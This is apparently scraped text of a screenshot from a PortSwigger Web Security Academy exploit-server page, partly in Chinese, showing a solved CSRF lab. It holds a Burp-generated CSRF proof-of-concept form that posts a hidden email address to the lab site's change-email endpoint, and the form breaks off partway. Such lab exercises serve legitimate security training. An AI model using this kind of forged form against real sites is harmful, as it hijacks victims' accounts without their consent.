 https://exploit-0a0f0051043b22dc81699c1f01ba00b5.exploit-server.net
已翻 aあ A
Academy
恭喜，您解决了实验室！
分享你的技能！
in
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a0f0051043b22dc81699c1f01ba00b5.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5300bb048322dc81999d8300d00088.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="33&#64;qq&#46;com" />